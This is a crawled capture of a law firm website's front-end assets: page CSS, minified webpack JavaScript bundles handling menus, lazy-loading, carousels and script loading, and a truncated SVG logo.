.dev-brand-colour-grey-light{background-color:#d7d7d5}.hero-single-article__image-wrapper,.post-authors{display:none}.content-sidebar-layout,.page-main-content{display:block}html~:not(.wp-singular){display:none!important}.hero-single-article__publish-date{padding-top:30px}.post-tools{display:none}body{font-family:arial,sans-serif;margin:0!important;padding:0!important}#scss-compiler-output,.cta-popup,.grecaptcha-badge,.mobile-search,.site-footer,.sitewide-popup,body~:not(main),header.style-1{display:none!important}.hero-single-article{padding-top:0!important}.container{max-width:1200px!important;padding-left:20px!important;padding-right:20px!important}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:0;padding-left:0}.hero-single-article__info h1{font-size:1.75rem;line-height:1.2}#qm-icon-container,#query-monitor-main,.news-insights-author-list-mobile,.post-content-footer__section,.social-share{display:none}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.76fc79e18e587eaa08b1daa2b93c3a1a.js?ver=1.0.0
body_size: 3055
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(6071)]).then(n.bind(n,6071)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(9003)]).then(n.bind(n,9003)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(423)]).then(n.bind(n,423)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(661)]).then(n.bind(n,661)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(3784)]).then(n.bind(n,3784)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(497)]).then(n.bind(n,497)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(1582)]).then(n.bind(n,1582)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(2087)]).then(n.bind(n,2087)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(8561)]).then(n.bind(n,8561)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(5902)]).then(n.bind(n,5902)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(6998)]).then(n.bind(n,6998)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(3391)]).then(n.bind(n,3391)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(3002)]).then(n.bind(n,3002)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(3246)]).then(n.bind(n,3246)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(3733)]).then(n.bind(n,3733)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(7692)]).then(n.bind(n,7692)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(8587)]).then(n.bind(n,8587)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3670)]).then(n.bind(n,3670)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(838)]).then(n.bind(n,838))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(7173)]).then(n.bind(n,7173)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(5133)]).then(n.bind(n,5133)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(8769)]).then(n.bind(n,8769)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(8114)]).then(n.bind(n,8114)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(2271)]).then(n.bind(n,2271)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(3570)]).then(n.bind(n,3570)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(146)]).then(n.bind(n,146)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3123)]).then(n.bind(n,3123)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(4840)]).then(n.bind(n,4840)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(4579)]).then(n.bind(n,4579)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(520)]).then(n.bind(n,4832)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(4049)]).then(n.bind(n,4049)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(6393)]).then(n.bind(n,6393)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(109)]).then(n.bind(n,109)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(7676)]).then(n.bind(n,7676)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(763)]).then(n.bind(n,763)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},9135:function(){},9374:function(){},9318:function(){},9659:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,472,5445,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(9135),t(9374),t(9318),t(9659)}));e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0
body_size: 2540
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1243],{1920:function(){!function(e){"use strict";e(".main-nav .bi").on("click",(function(n){var i=e(this);e(this).parent().siblings().find(".sub-menu").slideUp(),e(this).parent().siblings().find(".bi").addClass("bi-chevron-down"),i.hasClass("bi-chevron-down")?i.removeClass("bi-chevron-down").addClass("bi-chevron-up"):i.removeClass("bi-chevron-up").addClass("bi-chevron-down"),i.next(".sub-menu").slideToggle()})),e(".search-btn").on("click",(function(){e(".mobile-search").addClass("slide")})),e(".search-cross-btn").on("click",(function(){e(".mobile-search").removeClass("slide")})),window.addEventListener("scroll",(function(){document.querySelector("header.style-1").classList.toggle("sticky",window.scrollY>0)})),e("select.nice-select-cls").niceSelect();new Swiper(".event-banner-slider",{slidesPerView:1,spaceBetween:12,loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".next-btn-121"},pagination:{el:".swiper-pagination121",clickable:!0}});e(".video-popup").magnificPopup({type:"iframe"});var n,i=document.getElementsByClassName("accordion");for(n=0;n<i.length;n++)i[n].addEventListener("click",(function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"}));var l=5,s=e("#experinse-content p");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()}));s=e("#experinse-content .accordion-wrapper");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()})),e("#default-content p:not(:lt(2))").hide(),e("#loadMore3").click((function(){var n=e("#default-content p:hidden");n.slice(0,2).show(),n.length<=2&&e("#loadMore3").hide(),e("#lessText3").show()})),e("#lessText3").click((function(){var n=e("#default-content p:visible");n.slice(-2).hide(),n.length<=4&&e("#lessText3").hide(),e("#loadMore3").show()})),e("#lessText3").hide();new Swiper(".testimonial-slider",{slidesPerView:1,spaceBetween:12,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".testimonial-next",prevEl:".testimonial-prev"},pagination:{el:".testimonial-pagination",clickable:!0}});e(".print-page").click((function(e){e.preventDefault(),window.print()}))}(jQuery)}},function(e){var n;n=1920,e(e.s=n)}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg
body_size: 7532
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 1024 140.1"><defs><style> .st0 { fill: #231f20; } </style></defs><path class="st0" d="M173.4,0c8.2,0,14.9,6.5,15,14.7,0,8.3-6.7,15-14.9,15.1-8.2,0-14.9-6.6-14.9-14.8-.2-8.1,6.3-14.9,14.4-15,.1,0,.3,0,.4,0M161.5,90.3c0-15,0-30.1,0-45.1,0-2.1.6-2.6,2.6-2.6,6.7.1,13.4,0,20.2,0,1.6,0,2.2.5,2.2,2.2,0,30.3,0,60.6,0,90.8,0,1.8-.6,2.3-2.3,2.2-6.8,0-13.6,0-20.4,0-1.8,0-2.2-.6-2.2-2.3,0-15.1,0-30.2,0-45.3M816.5,58.7c2.1-2.6,3.7-4.9,5.7-6.9,8.8-9,19.3-12.5,31.7-9.5,1.5.4,1.8,1,1.5,2.4-2.1,8.3-4.1,16.6-6.2,24.9,0,.2-.2.3-.3.5-3.1-.6-6.1-1.4-9.2-1.9-9.2-1.4-19.1,4.9-21.6,14-.8,2.7-1.2,5.5-1.2,8.3-.1,15.2,0,30.4,0,45.6,0,2-.5,2.7-2.6,2.6-6.8-.1-13.7-.1-20.5,0-1.8,0-2.2-.6-2.2-2.3,0-30.2,0-60.5,0-90.7,0-1.8.5-2.4,2.4-2.4,6.6.1,13.3,0,19.9,0,1.5,0,2.1.4,2.1,2,0,3.7.2,7.5.3,11.2,0,.6.1,1.1.3,2.2M514.1,71.8v63.9q0,2.9-2.8,2.9c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.5-2.2-2.3,0-22.8,0-45.5,0-68.3,0-20,0-40,0-60.1,0-3.1,0-3.1,3-3.1h18.9q3,0,3,3.1v63.7M315.8,54.9c3.1-2.5,5.6-5,8.5-7,11.7-7.7,24.2-9.1,37.2-3.5,7.1,3.1,11.2,9,13.8,16.2,2.2,6.1,2.8,12.4,2.8,18.8,0,19,0,37.9,0,56.9,0,1.9-.6,2.4-2.4,2.4-6.8,0-13.6,0-20.5,0-1.9,0-2.4-.6-2.4-2.4,0-18.1,0-36.2,0-54.3,0-3.8-.6-7.5-1.9-11-1.7-4.1-4.6-6.8-8.9-7.6-6.6-1.3-13.1-.7-18.8,3.4-4.8,3.5-7.5,8.2-7.5,14.4,0,18.4,0,36.7,0,55.1,0,1.9-.5,2.5-2.5,2.5-6.8-.1-13.6-.1-20.5,0-1.8,0-2.3-.5-2.3-2.3,0-43,0-86,0-129,0-1.9.6-2.4,2.4-2.4,6.7,0,13.4,0,20.1,0,1.8,0,2.4.5,2.4,2.4,0,14.9,0,29.9,0,44.8,0,.8,0,1.7.2,2.8M553.6,55.4c1.8-1.8,3.4-3.9,5.4-5.5,11.3-8.9,23.7-11.2,37.2-5.7,6,2.4,9.8,7.2,12.5,13,.3.6.6,1.2,1,2,.6-.7,1.1-1.1,1.4-1.6,9.8-13.5,26.8-19.4,42.6-14.8,9.7,2.9,15.5,9.7,18.6,19.2,2.4,7.4,2.5,15,2.5,22.7,0,17,0,34.1,0,51.1,0,2.8,0,2.8-2.9,2.8-6.6,0-13.2,0-19.8,0-1.9,0-2.4-.6-2.4-2.4,0-17.1.1-34.2,0-51.3,0-3.8-.4-7.6-1.2-11.3-1.3-6-5.4-9.3-11.4-10.4-10.7-1.9-20.4,4.4-22.6,14.7-.3,1.3-.4,2.7-.3,4,0,18,0,36,0,53.9q0,2.8-2.7,2.8c-6.7,0-13.3,0-20,0-1.9,0-2.4-.7-2.4-2.4,0-17.6,0-35.3,0-52.9,0-2.7-.2-5.4-.8-8-2.3-9.7-10.4-14.2-20.3-11.7-9.2,2.4-14.5,9.1-14.5,18.9,0,17.6,0,35.3,0,52.9q0,3.2-3.2,3.2c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.6-2.2-2.3,0-30.3,0-60.6,0-90.9,0-1.9.6-2.4,2.4-2.4,6.5,0,13.1,0,19.6,0,1.8,0,2.3.6,2.3,2.3,0,2.5,0,5,0,7.4,0,.8.1,1.6.2,2.3l.6.3M25.2,55.2c1-1.1,2.1-2.2,3.1-3.3,9.8-10.3,26.4-13.6,39.3-7.9,5.9,2.6,9.9,7.2,12.6,12.9.3.5.5,1.1.8,1.6,0,.1.2.2.5.4.8-1,1.6-2,2.4-3,11.1-12.9,25-17.5,41.3-13.1,9.5,2.5,15.2,9.4,18.4,18.6,2.1,6,2.7,12.2,2.7,18.4,0,18.9,0,37.8,0,56.7,0,.6,0,1.2-.1,1.9-.6,0-1.2.1-1.8.1-7,0-14,0-21,0-1.6,0-2.2-.4-2.2-2.1,0-18.2.1-36.3,0-54.5,0-3.3-.6-6.5-1.6-9.7-1.6-5.4-5.6-8.3-11.1-9.2-11.3-1.8-20.8,4.8-22.8,15.9-.2,1.1-.2,2.1-.2,3.2,0,17.9,0,35.8,0,53.8,0,1.9-.4,2.6-2.4,2.5-6.7-.1-13.5-.1-20.2,0-1.9,0-2.5-.5-2.5-2.5,0-18,0-36,0-54,0-4.6-.6-9-3.2-12.9-3.7-5.5-10.5-7.6-17.8-5.8-9,2.3-14.3,9.1-14.4,18.5,0,18,0,36,0,54,0,2.1-.6,2.6-2.6,2.6-6.9-.1-13.9,0-20.8,0-1.6,0-2-.5-2-2.1,0-30.5,0-60.9,0-91.4,0-1.7.5-2.2,2.2-2.2,6.7,0,13.3,0,20,0,1.5,0,2.1.4,2.1,2,0,3.3.2,6.7.4,10l.5.2M242.1,140.1c-2.2-.4-4.4-.7-6.6-1.1-19.8-3.4-34.4-19.3-37.6-38.4-2.8-16.4.4-31.5,11.7-44.3,7.8-8.8,17.7-13.7,29.4-14.8,12-1.2,23.3.9,33.8,7,4,2.3,7.5,5.4,10.3,9,.4.6.5,1.3.2,2-4,5-8.2,10-12.3,15-.1.1-.3.2-.7.4-7-7.9-15.4-12.8-26.4-11.8-6.3.5-12.1,3.4-16.2,8.2-9.4,10.7-8.8,28.4.9,38.7,9.7,10.3,28.9,11.6,41.8-3.7,2.2,2.7,4.4,5.3,6.6,8,1.9,2.4,3.8,4.8,5.8,7.1,1,1.1.8,1.8-.1,2.8-7.5,8.2-17.1,12.4-27.8,14.6-2.7.5-5.5.9-8.2,1.3h-4.8ZM983.2,140.1c-3-.4-6.1-.8-9.1-1.3-10.1-1.7-19.1-5.7-26.4-13-.4-.4-.7-.8-1.1-1.2-.3-.3-.5-.6-.9-1.2l15.5-13.1c1.9,1.6,3.7,3.2,5.6,4.6,7.1,4.8,15,7.1,23.5,6.1,2.4-.4,4.7-1.4,6.7-2.9,4.3-3.3,3.8-10.4-1.1-12.6-5.3-2.4-11-4.1-16.6-5.8-6-1.7-11.8-4-17.3-6.9-17.5-9.7-18.6-34.9.4-45.7,10.4-5.9,21.5-7,33-5,9.5,1.5,18.4,5.6,25.7,11.9.7.5,1.4,1,2.1,1.4l-13.4,14.9c-3.4-2.2-6.5-4.5-9.9-6.4-5.2-2.9-10.7-5-16.9-4.2-1.8.2-3.5.6-5.2,1.3-2.9,1.1-4.8,3.9-4.9,7-.2,3.2,1.5,6.3,4.4,7.7,2.7,1.4,5.6,2.5,8.5,3.4,6.3,2.1,12.7,3.8,18.9,6,6.1,2.2,11.7,5.4,15.2,11,4.8,7.9,4.9,16.4,1.1,24.6-4.2,9.3-12.1,14.3-21.6,17.1-3.1.9-6.4,1.1-9.7,1.7-.6.1-1.1.3-1.7.5h-5.2ZM908.6,80.8c3.7,0,6.6,0,9.3,0h0c.9,0,1.5-.2,1.8-.6.3-.5.3-1.1,0-1.6-.2-.5-.4-1.1-.5-1.7-.5-2-1.3-3.9-2.4-5.6-1-1.5-2.2-2.8-3.6-4-1.3-1.1-2.7-2-4.2-2.7-3.1-1.4-6.6-2.1-10-2.1-.5,0-1,0-1.4,0-2.5,0-4.9.5-7.2,1.3-2.2.7-4.2,1.7-6.1,3.1-1.8,1.3-3.4,2.9-4.7,4.8-1.4,1.9-2.4,4.1-3.2,6.4-.4,1.3-.6,2-.3,2.3s.9.4,2.2.4c2.4,0,4.9,0,7.9,0h11.4c1.8,0,3.7,0,5.4,0,1.8,0,3.6,0,5.4,0M905,140.1h-5.2l-2-.3h0c-1.5-.2-3-.4-4.4-.6-5.2-.7-10.4-2.1-15.2-4.3-2.4-1.1-4.6-2.4-6.8-3.8-2.2-1.5-4.3-3.2-6.2-5.1-3.9-3.7-7-8.1-9.4-12.9-2.3-4.9-3.7-10.1-4.2-15.4-.3-3-.4-6-.3-9,0-2.9.4-5.9,1-8.8,1.2-5.9,3.3-11.5,6.5-16.6,1.7-2.9,3.8-5.5,6.1-8,2.2-2.3,4.7-4.4,7.3-6.1,2.7-1.8,5.5-3.2,8.5-4.4,3.1-1.2,6.4-2.1,9.7-2.6,3.2-.6,6.3-.9,9.6-.9,3.4,0,6.8.4,10.2,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.6,5.9,3.5,8.6,5.7,2.5,2.1,4.7,4.5,6.7,7.1,3.9,5.4,6.5,11.7,7.6,18.3.6,3.9.9,7.9.8,11.9,0,1.8,0,3.7.1,5.5,0,.4,0,.9-.3,1.2-.3.3-.7.4-1,.4,0,0-.1,0-.2,0-.2,0-.3,0-.6,0s-.3,0-.5,0c-.2,0-.3,0-.5,0h-61.7c-1.7,0-2.6,0-2.9.5-.3.4,0,1.3.5,3,.8,2.5,2,4.9,3.5,7.1,1.4,2,3.1,3.8,5,5.2,1.9,1.5,4.1,2.7,6.3,3.5,2.4.9,5,1.6,7.5,2,2,.3,4.1.5,6.2.5,3.7,0,7.3-.6,10.8-1.8,3.6-1.2,6.9-3.1,9.9-5.4.5-.4,1-.7,1.6-1.1l.2-.2c0,0,.2,0,.3,0,0,0,.2,0,.3,0l5.7,8.1,6,8.5c-.9.6-1.8,1.3-2.7,1.9-2,1.4-3.8,2.8-5.8,3.9-7.6,4.5-16.1,7.2-24.9,7.8-.3,0-.7.1-1,.3-.2,0-.3.1-.5.2h0ZM431.4,80.8h12.9c3.2,0,5.9,0,8.3,0,1.3,0,2.1,0,2.4-.5s.3-1.1,0-2.4c-.5-2.7-1.6-5.3-3.4-7.5-1.8-2.1-3.9-3.9-6.3-5.3-1.6-.9-3.3-1.6-5.1-2-1.8-.4-3.5-.6-5.3-.6-1.6,0-3.3.1-4.9.3-4.3.5-8.3,2.2-11.7,4.9-3.3,2.7-5.6,6.4-6.8,10.5-.3,1.2-.5,1.8-.2,2.1.2.3.8.3,2,.3,3.3,0,6.5,0,9.3,0h8.8ZM440.2,140.1h-5.2c-.9-.1-1.9-.3-2.8-.4h0c-2-.3-4.1-.6-6.1-.9-3.1-.5-6.2-1.4-9.2-2.4-2.9-1-5.7-2.3-8.3-3.9-2.6-1.6-5.1-3.4-7.4-5.5-2.4-2.2-4.5-4.6-6.4-7.1-2.3-3.1-4.1-6.5-5.4-10.1-1.3-3.6-2.3-7.3-2.7-11.1-.6-4.4-.7-8.9-.2-13.4.9-8.7,3.9-17.1,8.8-24.4,2.2-3.3,4.9-6.2,8-8.8,3.1-2.5,6.5-4.6,10.1-6.2,6.9-3,14.3-4.5,21.8-4.6,3.4,0,6.8.4,10.1,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.5,5.9,3.4,8.6,5.6,2.5,2.1,4.7,4.4,6.7,7,1.9,2.6,3.5,5.4,4.8,8.4,1.3,3.1,2.4,6.4,3.1,9.7,1.2,5.9,1.5,12,.8,18,0,.5-.8,1.1-1.3,1.3-.2,0-.4.1-.7.1-.2,0-.4,0-.6,0-.2,0-.4,0-.6,0h-62.3c-1.5,0-2.2,0-2.5.4-.3.4,0,1.1.4,2.5,1.6,5.3,4.9,10,9.4,13.3,4.3,3.2,9.8,5.1,16.1,5.5,1,0,2,.1,3,.1,3.9,0,7.7-.6,11.3-1.8,3.7-1.3,7.1-3.2,10.2-5.5.4-.3.8-.5,1.2-.9.2-.1.5-.3.7-.5l6.8,9.6,5.1,7.1c-.9.6-1.7,1.2-2.6,1.8-1.9,1.4-3.6,2.6-5.5,3.8-3.8,2.3-7.9,4.2-12.2,5.5-4.3,1.4-8.7,2.2-13.1,2.6-.4,0-.8.1-1.2.3-.2,0-.4.1-.5.2h0ZM732.5,62.9h0c-2.7,0-5.3.4-7.8,1.3-6.3,2.1-11.4,6.7-14.1,12.7-1.6,3.5-2.6,7.2-2.9,11-.3,4.1,0,8.2,1.2,12.2,1,3.8,2.9,7.2,5.5,10.1,2.4,2.6,5.2,4.6,8.4,6,3.1,1.3,6.5,2,9.8,2,3.3,0,6.5-.6,9.5-1.9,3.1-1.3,5.9-3.3,8.1-5.8,2.4-2.7,4.2-5.8,5.4-9.1,1.1-3.4,1.7-6.9,1.5-10.5h.3c0,0,0,0,0,0h.3c-.3-1.3-.5-2.7-.8-4-.5-2.8-1.2-5.7-2.1-8.4-1.7-4.7-4.8-8.7-9-11.4-2-1.3-4.2-2.3-6.5-3-2.3-.7-4.7-1-7.1-1ZM735.2,140.1h-5.2c-.9-.1-1.8-.3-2.6-.4-1.9-.3-3.8-.6-5.6-.9-3.5-.7-6.9-1.7-10.3-3-3.2-1.3-6.2-2.9-9-4.8-2.8-1.9-5.4-4.2-7.7-6.7-2.4-2.6-4.5-5.5-6.3-8.6-2.7-4.6-4.6-9.7-5.6-14.9-1-5.3-1.1-10.7-.5-16,.5-5.3,1.9-10.4,4-15.3,2.2-4.8,5.2-9.3,8.8-13.1,3.9-4.1,8.5-7.5,13.6-10,5.1-2.5,10.6-4.1,16.2-4.7,2.8-.3,5.6-.5,8.3-.5,4.1,0,8.1.4,12.1,1.3,4,.9,7.9,2.4,11.6,4.3,3.6,1.9,7,4.2,10.1,6.8,5.9,5,10.3,11.5,12.9,18.8,1.4,3.9,2.3,7.9,2.7,11.9.5,4.2.5,8.4.1,12.5-.4,4.2-1.4,8.2-3,12.1-1.5,3.8-3.4,7.3-5.